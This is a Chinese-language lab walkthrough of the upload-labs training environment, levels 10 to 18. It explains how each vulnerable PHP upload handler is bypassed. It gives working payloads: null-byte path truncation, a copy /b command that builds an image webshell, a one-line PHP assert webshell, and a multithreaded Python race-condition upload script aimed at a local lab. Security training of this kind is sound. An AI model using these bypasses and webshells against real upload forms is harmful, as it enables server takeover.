
3-10 双写绕过#
分析代码,由于 $file_name = str_ireplace($deny_ext,”", $file_name); 只对文件后缀名进行一次过滤,这样的话,双写文件名绕过,文件名改成1.pphphp

白名单方式如下
3-11 第十一关:%00截断#
这个属于白名单绕过,这是php语言自身的问题,php低版本存在的漏洞
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']
['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_GET['save_path']."/".rand(10,
99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
}
}分析代码,这是以时间戳的方式对上传文件进行命名,使用上传路径名%00截断绕过,不过这需要对文件有足够的权限,比如说创建文件夹,上传的文件名写成1.jpg, save_path改成../upload/1.php%00 (1.php%00.jpg经过url转码后会变为1.php\000.jpg),最后保存下来的文件就是1.php

其中下面这个路径被%00给截断了,后面的路径不生效了。

修复建设: php版本要小于5.3.4,5.3.4及以上已经修复该问题;并且magic_quotes_gpc需要为OFF状态
注意,这里还有个漏洞,如果目录有写入权限的话或者说可以修改的话,是比较危险的

比如:这就是windows的特性,如果文件夹的名字为xx.asp,那么它里面的文件都会被当作asp文件。

3-12第十二关:0x00绕过#
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']
['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10,
99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传失败";
}
} else {
$msg = "只允许上传.jpg|.png|.gif类型文件!";
}
}原理同Pass-11,上传路径0x00绕过。利用Burpsuite的Hex功能将save_path改成../upload/1.php【二进制00】形式

然后回来看,就出现了口一样的效果

上传成功了

3-13 第十三关:绕过文件头检查#
这个我们上面讲过了的。
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);
if($file_type == 'unknown'){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}绕过文件头检查,添加GIF图片的文件头GIF89a,绕过GIF图片检查。

或者我们使用命令copy 1.jpg /b + shell.php /a webshell.jpg,将php一句话追加到jpg图片末尾,代码不全的话,人工补充完整。形成一个包含Webshell代码的新jpg图片,然后直接上传即可。但是我们没有办法拿到shell,应为我们上传的图片马无法被解析成php形式,通常图片马配合%00或者0x00截断上传,或者配合解析漏洞
3-14 第十四关 image_type_to_extension()绕过#
这个我们讲过了。
function isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)>=0){
return $ext;
}else{
return false;
}
}else{
return false;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}getimagesize() 函数用于获取图像尺寸 ,索引 2 给出的是图像的类型,返回的是数字,其中1 = GIF,2 = JPG,3 = PNG,4 = SWF,5 = PSD,6 = BMP,7 = TIFF(intel byte order),8 = TIFF(motorola byte order),9 = JPC,10 = JP2,11 = JPX,12 = JB2,13 = SWC,14 = IFF,15 = WBMP,16 = XBM这里有详解:https://blog.csdn.net/sanbingyutuoniao123/article/details/52166617
image_type_to_extension() 函数用于获取图片后缀

3-15 第十五关: exif_imagetype()绕过#
和14差不多,不讲了。
function isImage($filename){
//需要开启php_exif模块
$image_type = exif_imagetype($filename);
switch ($image_type) {
case IMAGETYPE_GIF:
return "gif";
break;
case IMAGETYPE_JPEG:
return "jpg";
break;
case IMAGETYPE_PNG:
return "png";
break;
default:
return false;
break;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}其中:exif_imagetype() 此函数是php内置函数,用来获取图片类型

3-16 第十六关:二次渲染绕过#
这个多了二次渲染,比较难的一个。
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])){
// 获得上传文件的基本信息,文件名,类型,大小,临时文件路径
$filename = $_FILES['upload_file']['name'];
$filetype = $_FILES['upload_file']['type'];
$tmpname = $_FILES['upload_file']['tmp_name'];
$target_path=UPLOAD_PATH.'/'.basename($filename);
// 获得上传文件的扩展名
$fileext= substr(strrchr($filename,"."),1);
//判断文件后缀与类型,合法才进行上传操作
if(($fileext == "jpg") && ($filetype=="image/jpeg")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefromjpeg($target_path);
if($im == false){
$msg = "该文件不是jpg格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".jpg";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagejpeg($im,$img_path);
@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}
}else if(($fileext == "png") && ($filetype=="image/png")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefrompng($target_path);
if($im == false){
$msg = "该文件不是png格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".png";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagepng($im,$img_path);
@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}
}else if(($fileext == "gif") && ($filetype=="image/gif")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefromgif($target_path);
if($im == false){
$msg = "该文件不是gif格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".gif";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagegif($im,$img_path);
@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}
}else{
$msg = "只允许上传后缀为.jpg|.png|.gif的图片文件!";
}
}原理:是将用户上传过来的文件数据重新读取保存到另外一个文件中,那么在读取写入的过程中,将特殊的数据剔除掉了。将一个正常显示的图片,上传到服务器。寻找图片被渲染后与原始图片部分对比仍然相同的数据块部分,将Webshell代码插在该部分,然后上传。具体实现需要自己编写Python程序,人工尝试基本是不可能构造出能绕过渲染函数的图片webshell的。
这里提供一个包含一句话webshell代码并可以绕过PHP的imagecreatefromgif函数的GIF图片示例。
php图像二次渲染:
https://blog.csdn.net/hitwangpeng/article/details/48661433
https://blog.csdn.net/hitwangpeng/article/details/46548849
这两个讲的还可以
比如用我们之前做好的图片木马继续上传一下
然后文件已经到了服务器,当我们通过编辑器打开这个图片数据时,已经看不到我们加到图片中的木马数据了

分别上传一下这及个文件,看看哪个被干掉了。
最后发现就gif那个图片上传玩之后,木马程序依然还在。
说明什么,说明这是一个坚强的木马,我们就将这个文件保存下来,大家就是这样用很多的木马图片去试,试出来的结果,没干掉的就保存下来。原因就是有些木马程序所在的位置,二次渲染也没有发现。
3-17 第十七关:条件竞争之时间竞争#
唯品会就出现过这个漏洞,叫做时间竞争漏洞。这也是ctf考试的时候经常会考的题目。
CTF(Capture The Flag)中文一般译作夺旗赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式。CTF起源于1996年DEFCON全球黑客大会,以代替之前黑客们通过互相发起真实攻击进行技术比拼的方式。发展至今,已经成为全球范围网络安全圈流行的竞赛形式,2013年全球举办了超过五十场国际性CTF赛事。而DEFCON作为CTF赛制的发源地,DEFCON CTF也成为了目前全球最高技术水平和影响力的CTF竞赛,类似于CTF赛场中的“世界杯” 。看代码
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_name = $_FILES['upload_file']['name'];
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_ext = substr($file_name,strrpos($file_name,".")+1);
$upload_file = UPLOAD_PATH . '/' . $file_name;
if(move_uploaded_file($temp_file, $upload_file)){
if(in_array($file_ext,$ext_arr)){
$img_path = UPLOAD_PATH . '/'. rand(10,
99).date("YmdHis").".".$file_ext;
rename($upload_file, $img_path);
$is_upload = true;
}else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
unlink($upload_file);
}
}else{
$msg = '上传出错!';
}
}利用条件竞争删除文件时间差绕过。使用命令pip install hackhttp安装hackhttp模块,运行下面的Python代码即可。如果还是删除太快,可以适当调整线程并发数。
#!/usr/bin/env python
2 # coding:utf-8
3
4
5 import hackhttp
6 from multiprocessing.dummy import Pool as ThreadPool
7
8
9 def upload(lists):
10 hh = hackhttp.hackhttp()
11 raw = """POST /upload-labs/Pass-17/index.php HTTP/1.1
12 Host: 127.0.0.1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
15 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
16 Accept-Encoding: gzip, deflate
17 Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
18 Cookie: pass=17
19 Connection: close
20 Upgrade-Insecure-Requests: 1
21 Content-Type: multipart/form-data; boundary=--------------------------
-6696274297634
22 Content-Length: 341
23
24 -----------------------------6696274297634
25 Content-Disposition: form-data; name="upload_file"; filename="17.php"
26 Content-Type: application/octet-stream
27
28 <?php assert($_POST["LandGrey"])?>
29 -----------------------------6696274297634
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 -----------------------------6696274297634--
34 """
35 code, head, html, redirect, log = hh.http(‘http://127.0.0.1/uploadlabs/Pass-17/index.php‘, raw=raw)
36 print(str(code) + "\r")
37
38
39 pool = ThreadPool(10)
40 pool.map(upload, range(10000))
41 pool.close()
42 pool.join()看示例:
虽然报错了,但是其实这个文件到过服务器了,只是瞬间消失了,被干掉了。我们burp抓包来看,将包放到测试器中来查看,别忘了清楚一下变量
然后设置参数
在设置一下线程数,让他发送的快一些

这里我上传我的tj.php,然后不停的访问test.php上传后的地址,即http://www.hack_upload.com/upload/test.php
然后点击开始攻击,我们盯着这个文件夹
看到这个文件上传到服务器上了,那么我们就可以在它删除文件之前,通过这个时间差来搞事情。
这里使用两个发包器,一个包是上传我们test.php的包,一个是访问我们上传test.php后的地址,不停的访问这个文件。每一个测试器的参数都设置的高一些,3000个包,100个线程。然后我们发现tj.php被访问了,并且执行了,生成了qing.php文件
那么这个文件中如果有我们的一句话木马,那么我们就可以获得webshell了。我们访问一下qing.php,效果出来了。
3-18 第十八关:条件竞争之重命名竞争#
这一关我们演示不出来昂,因为我没有准备低版本的apache,apache2.x之后的都算是高版本的。这里利用了低版本的apache解析漏洞。
刚开始没有找到绕过方法,最后下载作者Github提供的打包环境,利用上传重命名竞争+Apache解析漏洞,成功绕过。
上传名字为18.php.7Z的文件(因为该题的源代码中支持这个类型文件的上传,有白名单),快速重复提交该数据包,会提示文件已经被上传,但没有被重命名。apache解析文件名称的时候,是从右往左解析的,当它看到不认识的扩展名时,他就找前面的扩展名作为文件扩展名,这样它就当成了18.php了。直接上传,我们通过抓包工具看一下

你注意观察upload文件夹,注意这是网站根目录的那个upload文件夹,不是根目录中的那个upload文件夹昂,发现这个文件上传上去之后,被重命名了。所以,我们现在其实玩的也是时间竞争。我们如果将包发到burp的测试器中,发送3000个包,100个线程发送,那么有些文件是没有来得及被重命名的,但是我们直接访问这个文件的时候你发现其实文件还是不能被解析的
